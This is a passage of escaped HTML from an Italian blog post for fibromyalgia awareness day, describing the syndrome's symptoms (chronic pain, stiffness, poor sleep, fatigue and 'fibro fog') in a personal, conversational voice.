costretto a procedere per esclusione, ovvero una volta messi insieme i tanti sintomi, deve procedere ad escludere le varie malattie che hanno in comune alcuni o molti di questi sintomi, che invece si possono individuare con esami clinici. Più che una malattia, una sindrome, tanto che si parla di solito di \u003Cb\u003ESINDROME FIBROMIALGICA\u003C\/b\u003E, nota un tempo anche come \u003Cb\u003Esindrome di Atlante\u003C\/b\u003E, riconosciuta come \u003Cb\u003Emalattia reumatica\u003C\/b\u003E dall'OMS solo nel 1992.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 16pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EMa quali sono questi tanti sintomi della fibromialgia?\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EPrimo fra tutti il dolore cronico\u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EFa male tutto…ma veramente tutto.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EIn particolare, si avvertono\u003Cb\u003E dolori muscolari diffusi\u003C\/b\u003E, che tendono a non rispondere ai comuni antidolorifici.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EAl contrario del dolore acuto, il dolore cronico non ti lascia mai, se ne infischia dei più noti analgesici, se ne frega del cortisone, spesso ignorando persino i farmaci oppiacei.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ENon esiste cura per il \u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Emal di testa\u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E: ti martella, ti tiene sveglia la notte e anche quando ti addormenti stremata, ti svegli mille volte per cambiare posizione, perché la testa fatica a stare sul cuscino e il mattino successivo sarà come non essere mai andati a dormire.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiK3rY6ySWaFItBBt_uU5joag1syMi0xaq3_o9TpeBRwYCfx07fsoWZWHlwdF2VArjibJpJ7MZ76YSQgL1eA-SOZXmU4BfRdVl7AjeWO4835gtKqt5RaFvRH7IkcOutgUvXfdOm80TGwEsTprDe1X4tIZbYqeFAxALzb0YQ0MXIwD0wxx4XjMTO9xDd\/s640\/sad-3187671_640.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Giornata mondiale della fibromialgia\" border=\"0\" data-original-height=\"389\" data-original-width=\"640\" height=\"390\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiK3rY6ySWaFItBBt_uU5joag1syMi0xaq3_o9TpeBRwYCfx07fsoWZWHlwdF2VArjibJpJ7MZ76YSQgL1eA-SOZXmU4BfRdVl7AjeWO4835gtKqt5RaFvRH7IkcOutgUvXfdOm80TGwEsTprDe1X4tIZbYqeFAxALzb0YQ0MXIwD0wxx4XjMTO9xDd\/w640-h390\/sad-3187671_640.jpg\" title=\"Giornata mondiale della fibromialgia\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EInoltre la rigidità muscolare\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EI movimenti, anche quelli più banali, restano faticosi.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EFare pochi passi, sollevare le braccia, piegarsi sulle gambe, girare la testa e il busto, sollevare pesi è un’impresa titanica, le spalle e la cervicale fanno costantemente \u003Ci\u003Ecroc\u003C\/i\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EVorresti riposare, ma non ci riesci, perché stare sul letto ti irrigidisce i muscoli ulteriormente, ma non puoi metterti sul divano perché poi non riusciresti più a rialzarti, nè puoi stare seduta troppo a lungo, perché ti si addormentano le gambe e pure il sedere, ad essere onesti.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCBzuvJTT1SWG6BIG4wgggcp3HqjBfRkem-OCubFAycQOgZuP1jui-YWcFegNaTTk47ym9s7c7x5d1Sdj1DcwPhR1H7PyfWkG6Mn_lc_lGnVhnr6g72g3ylIJ-fPQ4eXwSXu9rwbTAN-i5Yxh3bmeCyZ5pmW6d4ia2pvHqgNT1hrgqzPnhhi7tNDhg\/s878\/back-5163495_960_720.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Giornata mondiale della fibromialgia\" border=\"0\" data-original-height=\"429\" data-original-width=\"878\" height=\"312\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCBzuvJTT1SWG6BIG4wgggcp3HqjBfRkem-OCubFAycQOgZuP1jui-YWcFegNaTTk47ym9s7c7x5d1Sdj1DcwPhR1H7PyfWkG6Mn_lc_lGnVhnr6g72g3ylIJ-fPQ4eXwSXu9rwbTAN-i5Yxh3bmeCyZ5pmW6d4ia2pvHqgNT1hrgqzPnhhi7tNDhg\/w640-h312\/back-5163495_960_720.jpg\" title=\"Giornata mondiale della fibromialgia\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EAltro sintomo: il disturbo del sonno.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EPresente nella stragrande maggioranza del paziente fibromialgico, è il sintomo che strema di più: non dormi e se dormi, non dormi bene e comunque ti svegli ripetutamente ad ogni stimolo, che sia il bambino nell’altra camera, il cane che cambia posizione nella cuccia, il marito che si gira di fianco, il vento o la pioggia fuori dalla finestra, qualsiasi cosa interrompe il tuo sonno e poi sarà un’impresa riaddormentarsi.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ELa mattina voi umani vi svegliate riposati? Il paziente fibromialgico è costantemente più stanco di quando è andato a letto la sera precedente.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-style: italic; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EMa come si può non avere mai sonno?\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ENon è che non hai sonno, hai sonno 24 ore su 24. Ma non dormi mai come dovresti dormire, è come se non si raggiungesse mai (o mai abbastanza) la fase del sonno profondo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9J5venMP4eGPLng4HM1tS1PoiP0nQBilKuSYSbN5g_if4RANA0RbO-4WjUI-WPEnxllPKc_aCxDrFINMG6u8EgzQIww0jE1Ze02jR1cHATnftK0T9Mi47efCV9DpQSkaJ2tYzVuswEoBjdk0MmCQz2a2kGOOID2icFuJ-OrUbJjgZjRYVcUTm2Vrw\/s960\/cemetery-2787610_960_720.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Giornata mondiale della fibromialgia\" border=\"0\" data-original-height=\"272\" data-original-width=\"960\" height=\"182\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9J5venMP4eGPLng4HM1tS1PoiP0nQBilKuSYSbN5g_if4RANA0RbO-4WjUI-WPEnxllPKc_aCxDrFINMG6u8EgzQIww0jE1Ze02jR1cHATnftK0T9Mi47efCV9DpQSkaJ2tYzVuswEoBjdk0MmCQz2a2kGOOID2icFuJ-OrUbJjgZjRYVcUTm2Vrw\/w640-h182\/cemetery-2787610_960_720.jpg\" title=\"Giornata mondiale della fibromialgia\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003ESintomo connesso con il precedente, ma che merita posto autonomo sul podio: la stanchezza.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EQuando ti fa male tutto, i muscoli e i nervi irrigiditi dicono parolacce e dormi poco e male, è praticamente impossibile non essere stanche tutto il santo giorno.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EE questo significa che anche compiere i più normali gesti quotidiani costa molta fatica.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EFatichi a fare quattro passi, fatichi a rifare il letto o a pulire il pavimento, fatichi a portar fuori il cane, fatichi persino ad asciugarti i capelli o a giocare con il tuo bambino.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EAndare in palestra (che per inciso fa benissimo alla salute di chiunque, ma in particolare del fibromialgico) sembra una tortura cinese.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EE fatichi a concentrarti, naturalmente, la mente è stanca come tutto il resto del corpo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvVR2gu_J40rsrrfJ9Kwe-cmQeAlwPXVCsbKqPqa8JAKk9Yux7sJcTT3Wr5yn3egiV-ThTY1vZQr-JvfUFIuD0tpI_UdSgD6Zb0-VmTQAtl9Ev32Zllk0Jw1N-S6GydOtd1t70wxN6q8KgrMcCO4V6lQvljQqH5w7QfxGKSFJwU6seNTEZ38kRNvlj\/s504\/sleep-2035383_960_720.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Giornata mondiale della fibromialgia\" border=\"0\" data-original-height=\"397\" data-original-width=\"504\" height=\"315\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvVR2gu_J40rsrrfJ9Kwe-cmQeAlwPXVCsbKqPqa8JAKk9Yux7sJcTT3Wr5yn3egiV-ThTY1vZQr-JvfUFIuD0tpI_UdSgD6Zb0-VmTQAtl9Ev32Zllk0Jw1N-S6GydOtd1t70wxN6q8KgrMcCO4V6lQvljQqH5w7QfxGKSFJwU6seNTEZ38kRNvlj\/w400-h315\/sleep-2035383_960_720.jpg\" title=\"Giornata mondiale della fibromialgia\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EParliamone: la stanchezza mentale e la famigerata Fibro Frog.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ELetteralmente \u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Efrog significa nebbia\u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E ed è quello il punto, la mente si annebbia, c’è frequente mancanza di concentrazione, amnesie, stati confusionali.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EA volte \u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Emancano le parole\u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E, conosci perfettamente il concetto, ma ti sfugge il termine, termine che per inciso hai sempre conosciuto e che probabilmente fra mezz’ora conoscerai benissimo, ma adesso, proprio nel momento in cui quel termine ti serve, non te lo ricordi.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EE poi ciascuno avrà la sua modalità di \u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Eamnesia\u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E: chi dimenticherà il nome di qualcuno, chi dimenticherà dove ha messo qualcosa, chi dimenticherà la strada per andare da qualche parte, chi dimenticherà un frammento di giornata, spesso un frammento piccolo piccolo, ma non ricorderà che quella cosa è accaduta, che quella frase è stata detta, che quel gesto è stato compiuto.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-style: italic; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E“Amore, stasera mi prepari la pasta e fagioli?”\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-style: italic; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E“Certo, stasera pasta e fagioli”\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EPoi preparerai tutta un’altra cosa, perché non ti ricorderai che si era deciso pasta e fagioli e non te lo ricorderai neanche quando ti verrà fatto notare dal tuo interlocutore, anzi magari ti incavolerai pure, perché sei sicura di non averne mai parlato. Poi leggerai la cronologia di whatsapp e scoprirai che ne avevi parlato eccome.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ENon ti è semplicemente passato di mente, l’hai completamente cancellato e non lo ritroverai. \u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7QxRdk3vB4i640pR1SaNMmV7Nn00YGm8CprbcxYVHrdx3GhR8ztXRXY-28pu_CzTtKq-_CUCfzPj6_P1c69COO_WFgWUplCR01pE5eAb24Ciicvq4awZdMnoJ8AW9drs_1AQbM1CNGo3-kaxLxgvPOIiXbleIDwT1RICP0-kE2KKANV0YMkPHZC0p\/s424\/pain-908619_640.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Giornata mondiale della fibromialgia\" border=\"0\" data-original-height=\"195\" data-original-width=\"424\" height=\"294\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7QxRdk3vB4i640pR1SaNMmV7Nn00YGm8CprbcxYVHrdx3GhR8ztXRXY-28pu_CzTtKq-_CUCfzPj6_P1c69COO_WFgWUplCR01pE5eAb24Ciicvq4awZdMnoJ8AW9drs_1AQbM1CNGo3-kaxLxgvPOIiXbleIDwT1RICP0-kE2KKANV0YMkPHZC0p\/w640-h294\/pain-908619_640.jpg\" title=\"Giornata mondiale della fibromialgia\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFibro Frog\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cb\u003EE quindi?\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EAccidenti, quanti sintomi che ha questa fibromialgia, starete probabilmente pensando.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-style: italic; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ENon ho mica finito…\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ECi sono \u003Cb\u003Eulteriori sintomi\u003C\/b\u003E, che sembrano prescindere dal quadro appena descritto, come il \u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Ecolon 